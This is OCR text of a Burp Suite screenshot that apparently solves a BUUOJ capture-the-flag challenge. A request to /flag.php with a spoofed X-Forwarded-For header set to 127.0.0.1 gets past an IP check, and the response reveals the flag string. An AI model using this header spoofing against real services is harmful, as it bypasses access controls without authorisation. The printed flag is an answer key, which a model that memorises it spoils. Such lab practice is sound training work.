 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://node4.buuoj.cn:29268 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 GET /flag.php HTTP/1.1
2 Host: node4.buuoj.cn:29268
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.0.0 Safari/537.36 Edg/119.0.0.0
6 X-Forwarded-For: 127.0.0.1
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0
.5,zh-TW;q=0.4,no;q=0.3,ko;q=0.2
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Tue, 14 Nov 2023 13:05:57 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.25
5 Vary: Accept-Encoding
6 Content-Length: 243
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
11 <html>
12 <head>
13 <meta charset="utf-8">
14 </head>
15 <body>
16 <img src="./img/2.jpg" width="300" height="300" />
17 <p>
钉！你的flag已到达，请注意查收！
</p>
<p style="color:white">
flag{1a215abd-c09e-4579-a06c-e0432d252206}
</p>
</body>
18 </html>
19
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 9
Response Headers 7
Done 460 bytes | 55 millis